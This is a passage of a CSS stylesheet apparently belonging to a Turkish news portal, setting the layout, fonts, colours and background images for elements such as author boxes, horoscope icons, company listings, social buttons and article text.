	font-size:12px;
	color:#525252;
	font-weight:700;
	text-decoration:none;
	}

.acok p a:hover {
	text-decoration:underline;
	}

.a2tek {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px;
	border: 0px;
	}

.a2tek img {
	float: left;
	width: 100%;
	height: 170px;
	overflow:hidden;
	margin:  0px 0px 10px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.a2tek p{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	color:#888888;
	font-weight:400;
	text-decoration:none;
	}

.a2tek p a {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 7px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:17px;
	color:#eb4535;
	font-weight:700;
	text-decoration:none;
	}

.a2tek p a:hover {
	text-decoration:underline;
	}
	
.a2cok {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  15px 0px 0px 0px;
	padding: 16px 0px 0px 0px;
	border-top: 1px solid #eaeaea;
	}

.a2cok img {
	float: left;
	width: 60px;
	height: 60px;
	overflow:hidden;
	margin:  0px 13px 0px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.a2cok p{
	float:left;
	width: 220px;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	color:#888888;
	font-weight:400;
	text-decoration:none;
	}

.a2cok p a {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  2px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#eb4535;
	font-weight:700;
	text-decoration:none;
	}

.a2cok p a:hover {
	text-decoration:underline;
	}

.a2scok {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 13px 0px;
	padding: 0px 0px 13px 0px;
	border-bottom: 1px solid #eaeaea;
	}

.a2scok img {
	float: left;
	width: 60px;
	height: 60px;
	overflow:hidden;
	margin:  0px 15px 0px 0px;
	padding: 1px;
	border: 4px solid #f2f2f2;
	background:#e3eaec;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.a2scok p{
	float:left;
	width: 215px;
	height: auto;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	color:#888888;
	font-weight:400;
	text-decoration:none;
	}

.a2scok p a {
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin:  2px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#eb4535;
	font-weight:700;
	text-decoration:none;
	}

.a2scok p a:hover {
	text-decoration:underline;
	}

.msag {
	float:left;
	width: 300px;
	height: 370px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
.msbaslik {
	background:url(i/sbaslik.png) no-repeat;
	float:left;
	width: 100%;
	height: 50px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
.msbaslik p {
	float:left;
	width: 185px;
	height: 30px;
	overflow:hidden;
	margin:  0px 0px 0px 65px;
	padding: 14px 0px 6px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:15px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}
	
.msbaslik a {
	float:left;
	width: 50px;
	height: 50px;
	overflow:hidden;
	margin:  0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
#fotoalan {
	display: block;
	float: left;
	width: 100%;
	height: 320px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.fotokaydir, .fotokaydir ul, .fotokaydir li {
	list-style:none;
	float:left;
	width: 100%;
	height: 320px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.fotokaydir img{
	float:left;
	width: 100%;
	height: 320px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-radius:0px 0px 5px 5px;
	}

.fotokaydir p{
	position:absolute;
	background:url(i/syh.png) repeat-x left bottom;
	float:left;
	width: 270px;
	height: 80px;
	overflow:hidden;
	margin: 240px 0px 0px 0px;
	padding: 0px 15px 0px 15px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	border-radius:0px 0px 5px 5px;
	}

.fotokaydir i{
	float:left;
	width: 100%;
	height: 22px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
.fotokaydir i b{
	background: url(i/r1.png) no-repeat;
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 1px 8px 0px 5px;
	border: 0px;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}
	
.fotokaydir p a{
	float:left;
	width: 70%;
	height: 44px;
	overflow:hidden;
	margin: 6px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:16px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	text-shadow: 1px 1px #000;
	}
	
.fotokaydir p a:hover {
	text-decoration: underline;
	}

.fotokaydir span{
	float:left;
	width: 30%;
	height: 35px;
	overflow:hidden;
	margin: 6px 0px 0px 0px;
	padding: 9px 0px 0px 0px;
	border: 0px;
	text-align:right;
	font-size:20px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	text-shadow: 1px 1px #000;
	}

.gerigetir {
	background:url(i/sol.png) no-repeat;
	position:absolute;
	z-index:9999;
	float: left;
	width: 27px;
	height: 36px;
	overflow:hidden;
	margin: 110px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.ilerigotur {
	background:url(i/sag.png) no-repeat;
	z-index:9999;
	position:absolute;
	float: left;
	width: 27px;
	height: 36px;
	overflow:hidden;
	margin: 110px 0px 0px 273px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.gerigetir a, .ilerigotur a{ display:block; float: left; width: 100%; height: 36px; overflow:hidden; margin: 0px 0px 0px 0px; padding: 0px; border: 0px; text-decoration:none; }

.tbaslik {
	background: url(i/tbg.png) repeat-x;
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	border-radius:15px 15px 0px 0px;
	}
	
#ttabs {
	float: left;
	width: auto;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 15px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}
	
#ttabs ul {
	float: left;
	width: 100%;
	height: 51px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

#ttabs li {
	list-style:none;
	float: left;
	width: auto;
	height: 47px;
	overflow:hidden;
	margin: 4px 0px 0px 0px;
	padding: 0px 13px 0px 13px;
	border: 0px;
	border-left:1px solid #5bc2bc;
	border-right:1px solid #44a9a1;
	}

#ttabs li a {
	float: left;
	width: 100%;
	height: 33px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 14px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#e0fffd;
	font-weight:700;
	text-decoration:none;
	}

#ttabs li a i {
	float: left;
	width: auto;
	height: auto;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-size:19px;
	color:#e0fffd;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
	}

#ttabs li.selected a {
	background:#ffffff;
	float: left;
	width: 100%;
	height: 37px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 14px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:14px;
	color:#525252;
	font-weight:700;
	text-decoration:none;
	}
	
#ttabs li.selected {
	height: 51px;
	margin: 0px 0px 0px 0px;
	border: 0px;
	background:#ffffff;
	border-top: 4px solid #5bc2bc;
	}

#ttabs li.selected i {
	color:#5bc2bc;
	}

#ttabs li:hover a, #ttabs li:hover a i {
	text-decoration:underline;
	}

#ttabs li:first-child {
	border-left:0px;
	}

.ttabkapla {
	background:#FFF;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	border-bottom: 2px solid #cfcfcf;
	border-radius:0px 0px 5px 5px;
	}

.stabkapla {
	background:#212121;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	border-bottom: 2px solid #cfcfcf;
	border-radius:0px 0px 5px 5px;
	}

.solbar {
	float: left;
	width: 680px;
	height: auto;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.solsol {
	float: left;
	width: 335px;
	height: auto;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.solsag {
	float: left;
	width: 335px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.sagbar {
	float: left;
	width: 310px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.soldar {
	float: left;
	width: 310px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.sagdar {
	float: left;
	width: 680px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 10px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.sagads {
	background:#FFF;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 15px 0px;
	padding: 5px;
	border: 0px;
	text-align:center;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	border-bottom: 2px solid #cfcfcf;
	border-radius:5px;
	}

.ads-tam {
	background:#FFF;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 15px 0px;
	padding: 5px;
	border: 0px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	border-bottom: 2px solid #cfcfcf;
	border-radius:5px;
	}

.yzr {
	background:url(i/yzr.png) no-repeat;
	float: left;
	width: 100%;
	height: 591px;
	overflow:hidden;
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.yorta {
	float: left;
	width: 265px;
	height: 530px;
	overflow:hidden;
	margin: 0px 0px 0px 20px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

#tickery {
	list-style:none;
	float:left;
	width: 100%;
	height: 404px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.yazar-kutu {
	list-style:none;
	background: url(i/yzrc.png) repeat-y right top;
	float:left;
	width: 100%;
	height: 100px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 1px dashed #dbdbdb;
	}

.yazar-kutu img {
	float:left;
	width: 40px;
	height: 40px;
	overflow:hidden;
	margin: 15px 10px 0px 0px;
	padding: 1px;
	background:#FFFFFF;
	border: 1px solid #dcdcdc;
	border-radius:30px;
	}

.yazar-kutu p {
	float:left;
	width: 200px;
	height: 75px;
	overflow:hidden;
	margin: 20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.yazar-kutu p b{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.yazar-kutu p b a{
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	font-weight:400;
	color:#b6b6b6;
	text-decoration:none;
	}

.yazar-kutu p i{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 4px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.yazar-kutu p i a{
	font-style:normal;
	font-family: 'PT Sans', sans-serif;
	font-size:15px;
	font-weight:700;
	color:#4d4d4d;
	text-decoration:none;
	}

.yazar-kutu p b a:hover, .yazar-kutu p i a:hover{
	text-decoration: underline;
	}

.yalt {
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 36px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
}

.yalt p {
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align:center;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	font-weight:400;
	color:#fda39c;
	text-decoration:none;
}

.yalt p a{
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 14px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align:center;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	font-weight:400;
	color:#ffffff;
	text-decoration:none;
}

.yalt p a:hover {
	text-decoration: underline;
}

.firmasol {
	background:url(i/fsol.png) no-repeat;
	float: left;
	width: 100%;
	height: 693px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.firmasol span {
	float: left;
	width: 280px;
	height: 17px;
	overflow:hidden;
	margin: 66px 0px 0px 30px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:11px;
	font-weight:400;
	color:#ffffff;
	text-decoration:none;
	}

.firmaorta {
	width: 265px;
	height: 693px;
	overflow:hidden;
	margin: 30px auto 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.firmaorta img{
	float:left;
	width: 100%;
	height: 190px;
	overflow:hidden;
	margin: 20px 0px 10px 0px;
	padding: 5px;
	border: 1px solid #cfcfcf;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.satirlar {
	background:url(i/firmaz.png) repeat-y;
	float:left;
	width: 100%;
	height: 375px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.satir {
	background:url(i/firma.png) no-repeat;
	float:left;
	width: 230px;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 7px 0px 21px 35px;
	border-bottom: 1px dashed #dbdbdb;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	font-weight:400;
	color:#828282;
	text-decoration:none;
	}

.satir b{
	float:left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 6px 0px;
	padding: 0px;
	border: 0px;
	font-size:14px;
	font-weight:700;
	color:#4d4d4d;
	text-decoration:none;
	}

.sbaslik {
	float: left;
	width: 100%;
	height: 50px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	border: 0px;
	}

.sb1 { background:url(i/sb1.png) no-repeat; }
.sb2 { background:url(i/sb2.png) no-repeat; }
.sb3 { background:url(i/sb3.png) no-repeat; }
.sb5 { background:url(i/sb5.png) no-repeat; }
.sb6 { background:url(i/sb6.png) no-repeat; }

.sbaslik i{
	float: left;
	width: 52px;
	height: 25px;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 17px 0px 8px 0px;
	border: 0px;
	text-align:center;
	font-size:16px;
	font-weight:normal;
	font-style:normal;
	color:#FFF;
	text-decoration:none;
	}

.sbaslik p{
	float: left;
	width: auto;
	height: 25px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 14px 0px 11px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:15px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}

.skapla {
	background:#FFF;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 15px 0px;
	padding: 5px;
	border: 0px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	border-bottom: 2px solid #cfcfcf;
	border-radius:0px 0px 5px 5px;
	}

.skaplaa {
	background:#FFF;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 15px 0px;
	padding: 15px 10px 3px 10px;
	border: 0px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	border-bottom: 2px solid #cfcfcf;
	border-radius:0px 0px 5px 5px;
	}

.skaplaab {
	background:#FFF;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 15px 0px;
	padding: 15px 10px 15px 10px;
	border: 0px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	border-bottom: 2px solid #cfcfcf;
	border-radius:0px 0px 5px 5px;
	}

.burc {
	background: url(i/sprite.png) no-repeat;
	float:left;
	width: 100%;
	height: 120px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc a{
	float:left;
	width: 100%;
	height: 55px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc1{
	float:left;
	width: 42px;
	height: 55px;
	overflow:hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc2{
	float:left;
	width: 42px;
	height: 55px;
	overflow:hidden;
	margin: 0px 9px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc3{
	float:left;
	width: 42px;
	height: 55px;
	overflow:hidden;
	margin: 0px 9px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc4{
	float:left;
	width: 42px;
	height: 55px;
	overflow:hidden;
	margin: 0px 9px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc5{
	float:left;
	width: 42px;
	height: 55px;
	overflow:hidden;
	margin: 0px 9px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc6{
	float:left;
	width: 33px;
	height: 55px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc7{
	float:left;
	width: 42px;
	height: 55px;
	overflow:hidden;
	margin: 10px 9px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc8{
	float:left;
	width: 42px;
	height: 55px;
	overflow:hidden;
	margin: 10px 9px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc9{
	float:left;
	width: 42px;
	height: 55px;
	overflow:hidden;
	margin: 10px 9px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc10{
	float:left;
	width: 42px;
	height: 55px;
	overflow:hidden;
	margin: 10px 9px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc11{
	float:left;
	width: 42px;
	height: 55px;
	overflow:hidden;
	margin: 10px 9px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.burc12{
	float:left;
	width: 33px;
	height: 55px;
	overflow:hidden;
	margin: 10px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border:0px;
	}

.skapla ul{
	float: left;
	width: 94%;
	height: auto;
	overflow:hidden;
	margin: 10px 0px 0px 3%;
	padding: 0px;
	border: 0px;
	}

.skapla li{
	list-style:normal;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 12px 0px;
	padding: 0px 0px 12px 0px;
	border-bottom: 1px dashed #c5c5c5;
	}

.skapla li a{
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#515151;
	text-decoration:none;
	}
	
.skapla li a:hover{
	text-decoration: underline;
	}	

.skapla ul li ul {
	float: left;
	width: 95%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 5%;
	padding: 0px;
	border: 0px;
	}

.skapla li li{
	list-style:normal;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 12px 0px 0px 0px;
	padding: 12px 0px 0px 0px;
	border:0px;
	border-top: 1px dashed #c5c5c5;
	}

.skapla li li a{
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	font-weight:400;
	color:#515151;
	text-decoration:none;
	}
	
.skapla li a:hover{
	text-decoration: underline;
	}	

	
	
.sosyalbar p{
	background:#f8f8f8;
	border: 1px solid #eaeaea;
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 19px 15px 19px 15px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	text-align:center;
	line-height:1.7;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:400;
	color:#ea3b3b;
	text-decoration:none;
	}

.sosyalbar a{
	background:#f8f8f8;
	border: 1px solid #eaeaea;
	float: left;
	width: 33.3%;
	height: auto;
	overflow:hidden;
	margin: 5px 0px 0px 0px;
	padding: 15px 10px 10px 10px;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	text-align:center;
	font-family: 'PT Sans', sans-serif;
	font-size:13px;
	font-weight:700;
	color:#ea3b3b;
	text-decoration:none;
	}

.sosyalbar a i{
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 7px 0px;
	padding: 0px;
	border:0px;
	text-align:center;
	font-size:18px;
	font-weight:normal;
	color:#ea3b3b;
	text-decoration:none;
	}

.sosyalbar a:hover { text-decoration: underline; }

.oliste {
	float: left;
	width: 80px;
	height: 105px;
	overflow:hidden;
	margin: 10px 10px 7px 10px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.oliste a{
	float: left;
	width: 100%;
	height: auto;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:11px;
	font-weight:400;
	color:#6a6a6a;
	text-decoration:none;
	}

.oliste img {
	float: left;
	width: 100%;
	height: 70px;
	overflow:hidden;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	border: 1px solid #000000;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.oliste a:hover{ text-decoration:underline; }

.icbaslik {
	float:left;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 15px 0px;
	border-bottom: 1px solid #e2e2e2;
	}

.icbaslik h1{
	float:left;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:28px;
	color:#383838;
	font-weight:700;
	text-decoration:none;
	}

.icbaslik p {
	float:left;
	width: auto;
	height: auto;
	overflow: hidden;
	margin: 0px 20px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-family: 'PT Sans', sans-serif;
	font-size:12px;
	color:#c5c5c5;
	font-weight:400;
	text-decoration:none;
	}

.icbaslik p i{
	float:left;
	width: auto;
	height: auto;
	overflow: hidden;
	margin: 0px 7px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-style:normal;
	font-size:16px;
	color:#c5c5c5;
	font-weight:normal;
	text-decoration:none;
	}

.icbaslik span {
	background: url(i/r1.png) no-repeat;
	float:left;
	width: auto;
	height: 22px;
	overflow:hidden;
	margin: 0px 0px 0px 0px;
	padding: 1px 8px 0px 5px;
	border: 0px;
	font-size:11px;
	font-style:normal;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
	}

.icsosyal {
	float:left;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 0px 0px 0px 0px;
	padding: 15px 0px 15px 0px;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #e2e2e2;
	}
	
.icssol {
	float:left;
	width: 370px;
	height: 32px;
	overflow: hidden;
	margin: 0px 165px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.icssol1 {
	background:url(i/s1.png) no-repeat;
	float:left;
	width: 128px;
	height: 32px;
	overflow: hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.icssol2 {
	background:url(i/s2.png) no-repeat;
	float:left;
	width: 78px;
	height: 32px;
	overflow: hidden;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.icssol3 {
	background:url(i/s3.png) no-repeat;
	float:left;
	width: 112px;
	height: 32px;
	overflow: hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.icssag {
	float:left;
	width: 101px;
	height: 32px;
	overflow: hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.icssag1 {
	background:url(i/t1.png) no-repeat;
	float:left;
	width: 26px;
	height: 32px;
	overflow: hidden;
	margin: 0px 5px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	cursor:pointer;
	}

.icssag2 {
	background:url(i/t2.png) no-repeat;
	float:left;
	width: 26px;
	height: 32px;
	overflow: hidden;
	margin: 0px 18px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	cursor:pointer;
	}

.icssag3 {
	background:url(i/t3.png) no-repeat;
	float:left;
	width: 26px;
	height: 32px;
	overflow: hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	cursor:pointer;
	}

.icresim {
	float:left;
	width: 250px;
	height: 220px;
	overflow: hidden;
	margin: 0px 15px 10px 0px;
	padding: 4px;
	border: 1px solid #d7d7d7;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.icresims {
	float:left;
	width: 180px;
	height: 230px;
	overflow: hidden;
	margin: 0px 15px 10px 0px;
	padding: 4px;
	border: 1px solid #d7d7d7;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

.icerik {
	float:left;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 0px 0px 0px 0px;
	padding: 15px 0px 0px 0px;
	border-top: 1px solid #ffffff;
	line-height:1.6;
	font-family: 'PT Sans', sans-serif;
	font-weight:400;
	color:#515151;
	text-decoration:none;
	}

.icerik img{
	max-width:100%;
	}

.sifir {
	padding: 0px 0px 0px 0px;
	border-top: 0px;
	}

.icerik p{
	margin: 0px 0px 13px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-weight:400;
	color:#515151;
	text-decoration:none;
	}

.icerik b{
	font-weight:700;
	color:#515151;
	text-decoration:none;
	}

.icerik a{
	font-weight:700;
	color:#515151;
	text-decoration:none;
	}

.yorumyazi {
	float:left;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	line-height:1.6;
	font-family: 'PT Sans', sans-serif;
	font-weight:400;
	color:#515151;
	text-decoration:none;
	}

.yorumyazi p{
	margin: 0px 0px 13px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	font-weight:400;
	color:#515151;
	text-decoration:none;
	}

.yorumyazi b{
	font-weight:700;
	color:#515151;
	text-decoration:none;
	}

.yorumyazi a{
	font-weight:700;
	color:#515151;
	text-decoration:none;
	}

.sosyal {
	float:left;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 20px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	border-top: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;
	}

.sosyal1 {
	float:left;
	width: 115px;
	height: 20px;
	overflow: hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.sosyal2 {
	float:left;
	width: 468px;
	height: 20px;
	overflow: hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.sosyal3 {
	float:left;
	width: 125px;
	height: 20px;
	overflow: hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	}

.sosyal3 p {
	float:left;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	border: 0px;
	text-align: right;
